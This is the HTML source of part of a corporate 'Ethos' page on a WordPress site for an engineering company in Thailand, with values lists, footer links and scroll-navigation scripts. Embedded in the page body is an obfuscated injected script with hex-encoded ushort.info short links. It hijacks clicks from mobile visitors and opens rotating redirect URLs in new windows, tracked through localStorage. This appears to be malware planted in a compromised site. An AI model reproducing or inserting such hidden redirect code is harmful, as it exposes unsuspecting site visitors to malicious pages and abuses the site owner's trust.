<li>Deliver on our commitments</li>
<li>Listening and understanding</li>
<li>Highly ethical</li>
<li>Passionate and enthusiastic</li>
<li>Enterprising</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   image100">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="635" height="592" src="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/02/ethos1.png" class="vc_single_image-img attachment-full" alt="" srcset="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/02/ethos1.png 635w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/02/ethos1-300x280.png 300w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/02/ethos1-600x559.png 600w" sizes="(max-width: 635px) 100vw, 635px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  padding-lg-30t padding-lg-30b padding-xs-15t padding-xs-15b"><div class="wpb_column vc_column_container vc_col-sm-6 "><div class="vc_column-inner vc_custom_1521114302971"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   image100">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="800" height="800" src="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/03/engineer.png" class="vc_single_image-img attachment-full" alt="" srcset="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/03/engineer.png 800w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/03/engineer-300x300.png 300w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/03/engineer-768x768.png 768w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/03/engineer-600x600.png 600w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/03/engineer-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 "><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-ethos" >
		<div class="wpb_wrapper">
			<h4><span style="color: #a1be03;">Our Conduct</span></h4>
<ul>
<li>Act with honesty and integrity</li>
<li>Respect the culture and dignity of others</li>
<li>Maintain the highest levels of professionalism and conduct</li>
<li>Share knowledge</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 "><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x4b\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x56\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x56\x56\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4a\x4a\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6b\x53\x45\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x67\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x71\x7a\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x52\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x49\x4f\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x70\x53\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            </div>

        </div>

	



	<footer class="cs-footer cs-footer--full">
		<div class="container padd-only-xs">
			<div class="row cs-footer__align cs-footer__align--full">
									<div class="col-md-3 col-sm-6">
                                                    <div class="cs-footer__copyright">
                                <h4>MIA COCA,<br />
YOUR DESIGN STUDIO</h4>
                            </div>
                        					</div>
											<div class="widget widget--footer col-md-3 col-sm-6 widget_nav_menu"><div class="menu-home-footer-container"><ul id="menu-home-footer" class="menu"><li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://www.arcadiaengineeringgroup.com/about-us/">ABOUT US</a></li>
<li id="menu-item-8533" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6681 current_page_item menu-item-8533"><a href="https://www.arcadiaengineeringgroup.com/ethos/">ETHOS</a></li>
<li id="menu-item-6870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.arcadiaengineeringgroup.com/csr/">CSR</a></li>
<li id="menu-item-7118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7118"><a>|</a></li>
<li id="menu-item-8669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8669"><a href="https://www.arcadiaengineeringgroup.com/#section3">SERVICES</a></li>
<li id="menu-item-8670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8670"><a href="https://www.arcadiaengineeringgroup.com/#section3">SECTORS</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7087"><a href="https://www.arcadiaengineeringgroup.com/projects/">PROJECTS</a></li>
<li id="menu-item-8477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8477"><a>|</a></li>
<li id="menu-item-8478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8478"><a href="https://www.arcadiaengineeringgroup.com/career/">JOIN OUR TEAM</a></li>
</ul></div></div><div class="widget widget--footer col-md-3 col-sm-6 widget_media_image"><a href="https://arcadiaengineeringgroup.com/contact-us/"><img width="900" height="227" src="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/05/contact-us-new.png" class="image wp-image-9025  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/05/contact-us-new.png 900w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/05/contact-us-new-300x76.png 300w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/05/contact-us-new-768x194.png 768w, https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/05/contact-us-new-600x151.png 600w" sizes="(max-width: 900px) 100vw, 900px" /></a></div><div class="widget_text widget widget--footer col-md-3 col-sm-6 widget_custom_html"><div class="textwidget custom-html-widget"><div class="border-footer" style="height: 20px;">
	
</div></div></div><div class="widget_text widget widget--footer col-md-3 col-sm-6 widget_custom_html"><h6 class="widget__title">JOINT VENTURE</h6><div class="textwidget custom-html-widget"><a href="http://www.arcadia-spectrum.com/">
<img  class="fix-image1" name="bt1" src="/wp-content/uploads/2019/02/career_ca1.png" border="0" onmouseover="this.src='/wp-content/uploads/2019/02/career_ca2.png'" onmouseout="this.src='/wp-content/uploads/2019/02/career_ca1.png';"></a>
</div></div><div class="widget widget--footer col-md-3 col-sm-6 widget_text">			<div class="textwidget"><p><span class="textfooter"><strong>ARCADIA (THAILAND) CO.,LTD.</strong><br />
98 Sathorn Square Office Tower, 17<sup>th</sup> Floor Unit 1707,<br />
North Sathorn Road, Silom, Bangrak, Bangkok, </span><span class="textfooter">Thailand 10500</span></p>
<p>Tel  : <a href="tel:+66 2 108 1822">+66 2 108 1822</a><br />
Fax : <a href="tel:+66 2 108 1826">+66 2 108 1826</a><br />
Email :  <a href="mailto:mkt@ArcadiaEngineeringGroup.com">mkt@ArcadiaEngineeringGroup.com</a></p>
</div>
		</div><div class="widget_text widget widget--footer col-md-3 col-sm-6 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Arcadia-Engineering-Thailand-107854297255831/">
<img src="/wp-content/uploads/2019/06/fb-black.png" border="0" onmouseover="this.src='/wp-content/uploads/2019/06/fb-color.png'" onmouseout="this.src='/wp-content/uploads/2019/06/fb-black.png';"></a>

<a href="https://www.linkedin.com/company/arcadiathailand/?viewAsMember">
	<img src="/wp-content/uploads/2019/06/link-black.png" border="0" onmouseover="this.src='/wp-content/uploads/2019/06/link-color.png'" onmouseout="this.src='/wp-content/uploads/2019/06/link-black.png';"></a>

<p class="font">Copyrights 2019 Arcadia (Thailand) Co.,Ltd. All rights reserved.</p>
</div></div>												</div>
		</div>
	</footer>
    </div>
<script type="text/javascript">
jQuery( document ).ready(function() {
console.log('start_initial');
var section1, section2, section3, section4, section5 , section6, section7;
  section1 = jQuery('div #section1');
  section2 = jQuery('div #section2');
  section3 = jQuery('div #section3');
  section4 = jQuery('div #section4');
  section5 = jQuery('div #section5');
  section6 = jQuery('div #section6');
  section7 = jQuery('div #section7');
var ancherList = [section1, section2, section3, section4, section5, section6, section7];
var currentPosition = ancherList[0];
var trigger = false;
var iScrollPos = 0;
var ScrollPos_id = 0;

//function onScroll(event){
    var scrollPos = jQuery(document).scrollTop();
    var section1 = jQuery('a #section1').offset().top;
    var section2 = jQuery('a #section2').offset().top;
    var section3 = jQuery('a #section3').offset().top;
    var section4 = jQuery('a #section4').offset().top;
    var section5 = jQuery('a #section5').offset().top;
    var section6 = jQuery('a #section6').offset().top;

    if(section1 >= scrollPos && section2 > scrollPos){
        console.log("section1");
        ScrollPos_id = 0;
        currentPosition = ancherList[0];
    }else if(section2 >= scrollPos && section3 > scrollPos){
        console.log("section2");
        ScrollPos_id = 1;
        currentPosition = ancherList[1];
    }else if(section3 >= scrollPos && section4 > scrollPos){
        console.log("section3");
        ScrollPos_id = 2;
        currentPosition = ancherList[2];
    }else if(section4 >= scrollPos && section5 > scrollPos){
        console.log("section4");
        ScrollPos_id = 3;
        currentPosition = ancherList[3];
    }else if(section5 >= scrollPos && section6 > scrollPos){
        console.log("section5");
        ScrollPos_id = 4;
        currentPosition = ancherList[4];
    }else if(section6 >= scrollPos){
        console.log("section6");
        ScrollPos_id = 5;
        currentPosition = ancherList[5];
    }else{
        console.log("XXXXXXXXX");
        ScrollPos_id = 6;
        currentPosition = ancherList[6];
    }

//}


jQuery( document ).ready(function() {

jQuery('.pluslink').on("click",function(){
  jQuery('section.banner-total button.close').click();
});

 jQuery(document).on("scroll", onScroll);
function onScroll(event){
    var scrollPos = jQuery(document).scrollTop();
    var section1 = jQuery('a #section1').offset().top;
    var section2 = jQuery('a #section2').offset().top;
    var section3 = jQuery('a #section3').offset().top;
    var section4 = jQuery('a #section4').offset().top;
    var section5 = jQuery('a #section5').offset().top;
    var section6 = jQuery('a #section6').offset().top;
console.log('scrollPos-->'+scrollPos)
    if(section1 >= scrollPos && section2 > scrollPos){
        console.log("section1XXX");
        ScrollPos_id = 0;
        jQuery('#sec1').addClass("active");
        jQuery('#sec2').removeClass("active");
        jQuery('#sec3').removeClass("active");
        jQuery('#sec4').removeClass("active");
        jQuery('#sec5').removeClass("active");
        jQuery('#sec6').removeClass("active");
        currentPosition = ancherList[0];
    }else if(section2 >= scrollPos && section3 > scrollPos){
        console.log("section2XXX");
        ScrollPos_id = 1;
        jQuery('#sec1').removeClass("active");
        jQuery('#sec2').addClass("active");
        jQuery('#sec3').removeClass("active");
        jQuery('#sec4').removeClass("active");
        jQuery('#sec5').removeClass("active");
        jQuery('#sec6').removeClass("active");
        currentPosition = ancherList[1];
    }else if(section3 >= scrollPos && section4 > scrollPos){
        console.log("section3XXX");
        ScrollPos_id = 2;
        jQuery('#sec1').removeClass("active");
        jQuery('#sec2').removeClass("active");
        jQuery('#sec3').addClass("active");
        jQuery('#sec4').removeClass("active");
        jQuery('#sec5').removeClass("active");
        jQuery('#sec6').removeClass("active");
        currentPosition = ancherList[2];
    }else if(section4 >= scrollPos && section5 > scrollPos){
        console.log("section4XXX");
        ScrollPos_id = 3;
        jQuery('#sec1').removeClass("active");
        jQuery('#sec2').removeClass("active");
        jQuery('#sec3').removeClass("active");
        jQuery('#sec4').addClass("active");
        jQuery('#sec5').removeClass("active");
        jQuery('#sec6').removeClass("active");
        currentPosition = ancherList[3];
    }else if(section5 >= scrollPos && section6 > scrollPos){
        console.log("section5XXX");
        ScrollPos_id = 4;
        jQuery('#sec1').removeClass("active");
        jQuery('#sec2').removeClass("active");
        jQuery('#sec3').removeClass("active");
        jQuery('#sec4').removeClass("active");
        jQuery('#sec5').addClass("active");
        jQuery('#sec6').removeClass("active");
        currentPosition = ancherList[4];
    }else if(section6 >= scrollPos){
        console.log("section6XXX");
        ScrollPos_id = 5;
        jQuery('#sec1').removeClass("active");
        jQuery('#sec2').removeClass("active");
        jQuery('#sec3').removeClass("active");
        jQuery('#sec4').removeClass("active");
        jQuery('#sec5').removeClass("active");
        jQuery('#sec6').addClass("active");
        currentPosition = ancherList[5];
    }else{
        console.log("XXXXXXXXX____");
        ScrollPos_id = 6;
        jQuery('#sec1').removeClass("active");
        jQuery('#sec2').removeClass("active");
        jQuery('#sec3').removeClass("active");
        jQuery('#sec4').removeClass("active");
        jQuery('#sec5').removeClass("active");
        jQuery('#sec6').addClass("active");
        currentPosition = ancherList[6];
    }

    console.log("xxxxxxxx"+ScrollPos_id+"XXXXXXXX");
}
});


function scrollThere(targetElement, speed) {
  if(trigger === true){
    jQuery('html, body').stop().animate(
     { scrollTop: targetElement.offset().top }, 
     300, 'swing' 
    );
  }
  trigger = false;
}

function scrollThereDown(section){
    if(trigger === true){
        jQuery('html, body').stop().animate(
         { scrollTop: jQuery('#section'+section).offset().top }, 
         300, 'swing' 
        );
      }
      trigger = false;
}

function count_page(pos){
  if(pos > 0){
    if(ScrollPos_id == 6){
      ScrollPos_id = 6;
    }else{
      ScrollPos_id++;
    }
    ScrollPos_id = ScrollPos_id%7;
  }else{
    if(ScrollPos_id == 0){
      ScrollPos_id = 0;
    }else{
      ScrollPos_id--;
    }
    ScrollPos_id = ScrollPos_id%7;
  }
  console.log(ScrollPos_id);
}

document.onkeydown = checkKey;

function checkKey(e) {

    e = e || window.event;

    if (e.keyCode == '38') {
        // up arrow
        console.log("up");
        count_page(-1);
        trigger = true;
    switch(currentPosition){
            case null :
            case ancherList[6] :
                scrollThere(ancherList[5]);
                currentPosition = ancherList[5];
              break;
            case ancherList[5] :
              scrollThere(ancherList[4]);
              currentPosition = ancherList[4];
              break;
            case ancherList[4] :
              scrollThere(ancherList[3]);
              currentPosition = ancherList[3];
              break;
            case ancherList[3] :
              scrollThere(ancherList[2]);
              currentPosition = ancherList[2];
              break;
            case ancherList[2] :
              scrollThere(ancherList[1]);
              currentPosition = ancherList[1];
              break;
            case ancherList[1] :
              scrollThere(ancherList[0]);
              currentPosition = ancherList[0];
              break;
            case ancherList[0] :
              //scrollThere(ancherList[6]);
              currentPosition = ancherList[0];
              break;
                 
          }
    }
    else if (e.keyCode == '40') {
        // down arrow
        console.log("Down");
        count_page(1);
        trigger = true;
    switch(currentPosition){
            case null :
            case ancherList[0] :
              scrollThere(ancherList[1]);
              currentPosition = ancherList[1];
              
              break;
            case ancherList[1] :
              scrollThere(ancherList[2]);
              currentPosition = ancherList[2];
              break;
            case ancherList[2] :
              scrollThere(ancherList[3]);
              currentPosition = ancherList[3];
              break;
            case ancherList[3] :
              scrollThere(ancherList[4]);
              currentPosition = ancherList[4];
              break;
            case ancherList[4] :
              scrollThere(ancherList[5]);
              currentPosition = ancherList[5];
              break;
            case ancherList[5] :
              scrollThere(ancherList[6]);
              currentPosition = ancherList[6];
              break;
            case ancherList[6] :
              //scrollThere(ancherList[0]);
              currentPosition = ancherList[6];
              break;
                 
          }
    }
    else if (e.keyCode == '37') {
       // left arrow
       console.log("left");
       count_page(-1);
       trigger = true;
    switch(currentPosition){
            case null :
            case ancherList[6] :
              scrollThere(ancherList[5]);
              currentPosition = ancherList[5];
              break;
            case ancherList[5] :
              scrollThere(ancherList[4]);
              currentPosition = ancherList[4];
              break;
            case ancherList[4] :
              scrollThere(ancherList[3]);
              currentPosition = ancherList[3];
              break;
            case ancherList[3] :
              scrollThere(ancherList[2]);
              currentPosition = ancherList[2];
              break;
            case ancherList[2] :
              scrollThere(ancherList[1]);
              currentPosition = ancherList[1];
              break;
            case ancherList[1] :
              scrollThere(ancherList[0]);
              currentPosition = ancherList[0];
              break;
            case ancherList[0] :
              //scrollThere(ancherList[6]);
              currentPosition = ancherList[0];
              break;
                 
          }
    }
    else if (e.keyCode == '39') {
       // right arrow
       console.log("right");
       count_page(1);
       trigger = true;
    switch(currentPosition){
            case null :
            case ancherList[0] :
              scrollThere(ancherList[1]);
              currentPosition = ancherList[1];
              
              break;
            case ancherList[1] :
              scrollThere(ancherList[2]);
              currentPosition = ancherList[2];
              break;
            case ancherList[2] :
              scrollThere(ancherList[3]);
              currentPosition = ancherList[3];
              break;
            case ancherList[3] :
              scrollThere(ancherList[4]);
              currentPosition = ancherList[4];
              break;
            case ancherList[4] :
              scrollThere(ancherList[5]);
              currentPosition = ancherList[5];
              break;
            case ancherList[5] :
              scrollThere(ancherList[6]);
              currentPosition = ancherList[6];
              break;
            case ancherList[6] :
              //scrollThere(ancherList[0]);
              currentPosition = ancherList[6];
              break;
                 
          }
    }

}

jQuery(window).on('mousewheel', _.debounce(function(event, delta) {
  // var iCurScrollPos = delta;
  // console.log(delta);
 
  var scrollDirection,
      targetUp,
      targetDown,
      targetElement;
  
  if (delta > iScrollPos) {
    count_page(-1);
    switch(currentPosition){
            case null :
            case ancherList[6] :
              trigger = true;
              scrollThere(ancherList[5]);
              currentPosition = ancherList[5];
              break;
            case ancherList[5] :
              trigger = true;
              scrollThere(ancherList[4]);
              currentPosition = ancherList[4];
              break;
            case ancherList[4] :
              trigger = true;
              scrollThere(ancherList[3]);
              currentPosition = ancherList[3];
              break;
            case ancherList[3] :
              trigger = true;
              scrollThere(ancherList[2]);
              currentPosition = ancherList[2];
              break;
            case ancherList[2] :
              trigger = true;
              scrollThere(ancherList[1]);
              currentPosition = ancherList[1];
              break;
            case ancherList[1] :
              trigger = true;
              scrollThere(ancherList[0]);
              currentPosition = ancherList[0];
              break;
            case ancherList[0] :
              trigger = true;
              //scrollThere(ancherList[6]);
              currentPosition = ancherList[0];
              break;
                 
          }
    console.log('up');
  } else {
    count_page(1);
     switch(currentPosition){
        case null :
        case ancherList[0] :
            trigger = true;
            scrollThereDown(1);
            currentPosition = ancherList[1];              
            break;
        case ancherList[1] :
            trigger = true;
            scrollThereDown(2);
            currentPosition = ancherList[2];
            break;
        case ancherList[2] :
            trigger = true;
            scrollThereDown(3);
            currentPosition = ancherList[3];
            break;
        case ancherList[3] :
            trigger = true;
            scrollThereDown(4);
            currentPosition = ancherList[4];
            break;
        case ancherList[4] :
            trigger = true;
            scrollThereDown(5);
            currentPosition = ancherList[5];
            break;
        case ancherList[5] :
            trigger = true;
            scrollThereDown(6);
            currentPosition = ancherList[6];
            break;
        case ancherList[6] :
            trigger = true;
            //scrollThere(ancherList[0]);
            currentPosition = ancherList[6];
            break;
        }
     console.log('-->down');
     
  }
  // iScrollPos = iCurScrollPos;
}, 100));
});
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='captcha-style-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='mdf_posts_messeger_css-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-meta-data-filter-and-taxonomy-filter/ext/mdf_posts_messenger//css/posts_messenger.css?ver=5.0.22' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arcadiaengineeringgroup.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
